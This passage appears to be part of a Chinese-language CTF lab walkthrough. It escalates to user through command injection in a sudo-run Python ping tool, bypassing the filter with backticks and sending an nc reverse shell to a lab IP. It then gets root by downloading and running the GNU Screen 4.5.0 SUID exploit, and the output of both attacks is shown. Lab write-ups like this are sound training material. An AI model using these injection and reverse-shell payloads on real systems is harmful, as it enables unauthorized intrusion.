drwx------ 2 doro doro 4096 Mar 4 2023 .ssh
-rw-r--r-- 1 root root 1380 Mar 7 2023 tools.py
-rwx------ 1 doro doro 33 Mar 3 2023 user.txt
只有读的权限,那不能重写一个了,先审计一下,看看能不能用功能提权,如果不能,再看能不能修改库提权
import os
import sys
def main():
if len(sys.argv) < 2:
print_help()
return
option = sys.argv[1]
if option == "--ping":
ping()
elif option == "--traceroute":
traceroute_ip()
else:
print("Invalid option.")
print_help()
def print_help():
print("Usage: python3 network_tool.py <option>")
print("Options:")
print("--ping Ping an IP address")
print("--traceroute Perform a traceroute on an IP address")
def ping():
ip_address = input("Enter an IP address: ")
forbidden_chars = ["&", ";", "(", ")", "||", "|", ">", "<", "*", "?"]
for char in forbidden_chars:
if char in ip_address:
print("Forbidden character found: {}".format(char))
sys.exit(1)
os.system('ping -c 2 ' + ip_address)
def traceroute_ip():
ip_address = input("Enter an IP address: ")
if not is_valid_ip(ip_address):
print("Invalid IP address.")
return
traceroute_command = "traceroute {}".format(ip_address)
os.system(traceroute_command)
def is_valid_ip(ip_address):
octets = ip_address.split(".")
if len(octets) != 4:
return False
for octet in octets:
if not octet.isdigit() or int(octet) < 0 or int(octet) > 255:
return False
return True
if __name__ == "__main__":
main()–ping可以执行ping指令,让我想到了CTF的命令执行,看看能不能绕过一下
forbidden_chars = ["&", ";", "(", ")", "||", "|", ">", "<", "*", "?"]过滤了这些字符,测试发现反引号可以直接用
<-u doro /usr/bin/python3 /home/doro/tools.py --ping
Enter an IP address: `ls`
ping: user.txt: Temporary failure in name resolution依然用nc弹个shell回来
<-u doro /usr/bin/python3 /home/doro/tools.py --ping
Enter an IP address: `nc -e /bin/bash 192.168.56.104 4567`┌──(root㉿kali2)-[~/Desktop]
└─# nc -lnvp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.175] 33762
id
uid=1000(doro) gid=1000(doro) groups=1000(doro)也是拿到了user flag了真不容易
提权root
SUID
doro@aurora:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/screen
/usr/bin/sudo
/usr/bin/umount嘶,好眼熟的screen,我死去的记忆突然向我袭来,我下意识打开我以前的CSDN博客,重重的输入screen
果然,之前做的DC-5用的就是screen提权
https://blog.csdn.net/qq_34942239/article/details/135864183?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522171603586216800184169039%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=171603586216800184169039&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~times_rank-2-135864183-null-null.nonecase&utm_term=screen&spm=1018.2226.3001.4450
直接上手
- searchsploit搜
获取下来┌──(root㉿kali2)-[~/Desktop] └─# searchsploit screen ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Advanced Desktop Locker 6.0.0 - Lock Screen Bypass | windows/local/40995.txt Amateur Photographer's Image Gallery - 'fullscreen.php?albumid' SQL Injection | php/webapps/37963.txt Apple iOS 7.0.2 - Sim Lock Screen Display Bypass | ios/webapps/28978.txt Apple Safari - GdiDrawStream Blue Screen of Death | windows_x86-64/dos/18275.txt Aqua Real Screensaver - '.ar' Buffer Overflow | windows/dos/34094.pl Aruba MC-800 Mobility Controller - Screens Directory HTML Injection | multiple/remote/30771.txt ClipShare Pro 4.0 - 'fullscreen.php' Cross-Site Scripting | php/webapps/32526.txt CommView 6.1 (Build 636) - Local Blue Screen of Death (Denial of Service) | windows/dos/12356.c Compro Technology IP Camera - ' mjpegStreamer.cgi' Screenshot Disclosure | hardware/webapps/50254.txt Crush FTP 5 - 'APPE' Remote JVM Blue Screen of Death (PoC) | windows/dos/17795.py ELS Screen to Screen 1.0 - Multiple Password Vulnerabilities | osx/local/19437.txt Faleemi Desktop Software 1.8.2 - 'SavePath for ScreenShots' Buffer Overflow (SEH) | windows/local/45402.py GNU Screen 3.9.x Braille Module - Local Buffer Overflow | unix/local/21414.c GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt GNU screen v4.9.0 - Privilege Escalation | linux/local/51252.py iSmartViewPro 1.5 - 'SavePath for ScreenShots' Local Buffer Overflow (SEH) | windows_x86/local/45349.py Juergen Weigert screen 3.9 - User Supplied Format String | bsd/local/20191.c Juniper NetScreen 5.0 - VPN 'Username' Enumeration | hardware/remote/26168.txt League of Legends Screensaver - Insecure File Permissions Privilege Escalation | windows/local/39903.txt League of Legends Screensaver - Unquoted Service Path Privilege Escalation | windows/local/39902.txt LG G4 - Touchscreen Driver write_log Kernel Read/Write | android/dos/41353.txt Microsoft Internet Explorer - JavaScript screen[ ] Denial of Service | windows/dos/7710.html Microsoft Windows NT 4.0/SP1/SP2/SP3/SP4 / NT 3.5.1/SP1/SP2/SP3/SP4/SP5 - Screensaver | windows/local/19359.txt Microsoft Windows Server 2003 - '.EOT' Blue Screen of Death Crash | windows/dos/9417.txt Microsoft Windows Vista - Access Violation from Limited Account (Blue Screen of Death) | windows/dos/6671.c Microsoft Windows Vista/7 - SMB2.0 Negotiate Protocol Request Remote Blue Screen of Death (MS07-063) | windows/dos/9594.txt Microsoft Winows 7 - Keyboard Layout Blue Screen of Death (MS10-073) | windows/dos/18140.c Monitoring software iSmartViewPro 1.5 - 'SavePath for ScreenShots' Buffer Overflow | windows_x86/local/45181.py NetScreen ScreenOS 4.0.1/4.0.3 - TCP Window Size Remote Denial of Service | windows/dos/22970.txt PeerBlock 1.1 - Blue Screen of Death | windows/dos/18475.txt Screen 4.0.3 (OpenBSD) - Local Authentication Bypass | linux/local/4028.txt Screen SFT DAB 600/C - Authentication Bypass Account Creation | hardware/remote/51455.py Screen SFT DAB 600/C - Authentication Bypass Admin Password Change | hardware/remote/51458.py Screen SFT DAB 600/C - Authentication Bypass Erase Account | hardware/remote/51457.py Screen SFT DAB 600/C - Authentication Bypass Password Change | hardware/remote/51456.py Screen SFT DAB 600/C - Authentication Bypass Reset Board Config | hardware/remote/51459.py Screen SFT DAB 600/C - Unauthenticated Information Disclosure (userManager.cgx) | hardware/remote/51460.txt ScreenOS 1.73/2.x - Firewall Denial of Service | sco/dos/20532.txt ScreenStream 3.0.15 - Denial of Service | android/dos/46443.py Solaris 11.4 - xscreensaver Privilege Escalation | solaris/local/47529.txt Solaris xscreensaver 11.4 - Privilege Escalation | solaris/local/47509.txt Sun Microsystems SunScreen Firewall - Privilege Escalation | multiple/remote/16041.txt XBMC 8.10 - 'takescreenshot' Remote Buffer Overflow | windows/remote/8339.py xscreensaver 5.01 - Arbitrary File Disclosure Symlink | multiple/local/9097.txt Yasr Screen Reader 0.6.9 - Local Buffer Overflow | linux/local/39734.py ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcode Title | Path ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Windows/x64 (7) - Screen Lock Shellcode (9 bytes) | windows_x86-64/47953.c ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Papers: No Results
直接将这个sh传到kali上玩得了┌──(root㉿kali2)-[~/Desktop] └─# searchsploit -m 41154.sh Exploit: GNU Screen 4.5.0 - Local Privilege Escalation URL: https://www.exploit-db.com/exploits/41154 Path: /usr/share/exploitdb/exploits/linux/local/41154.sh Codes: N/A Verified: True File Type: Bourne-Again shell script, ASCII text executable Copied to: /root/Desktop/41154.sh
ok了老铁。doro@aurora:~$ wget http://192.168.56.104:6677/41154.sh --2024-05-18 14:50:18-- http://192.168.56.104:6677/41154.sh Connecting to 192.168.56.104:6677... connected. HTTP request sent, awaiting response... 200 OK Length: 1149 (1.1K) [text/x-sh] Saving to: ‘41154.sh’ 41154.sh 100%[===================>] 1.12K --.-KB/s in 0s 2024-05-18 14:50:18 (506 MB/s) - ‘41154.sh’ saved [1149/1149] doro@aurora:~$ bash 41154.sh ~ gnu/screenroot ~ [+] First, we create our shell and library... /tmp/libhax.c: In function ‘dropshell’: /tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration] 7 | chmod("/tmp/rootshell", 04755); | ^~~~~ /tmp/rootshell.c: In function ‘main’: /tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration] 3 | setuid(0); | ^~~~~~ /tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration] 4 | setgid(0); | ^~~~~~ /tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration] 5 | seteuid(0); | ^~~~~~~ /tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration] 6 | setegid(0); | ^~~~~~~ /tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration] 7 | execvp("/bin/sh", NULL, NULL); | ^~~~~~ /tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch] [+] Now we create our /etc/ld.so.preload file... [+] Triggering... ' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored. [+] done! No Sockets found in /tmp/screens/S-doro. # id uid=0(root) gid=0(root) groups=0(root),1000(doro)